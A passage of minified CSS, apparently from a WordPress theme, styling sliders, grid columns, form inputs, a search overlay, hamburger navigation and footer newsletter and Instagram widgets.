a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s 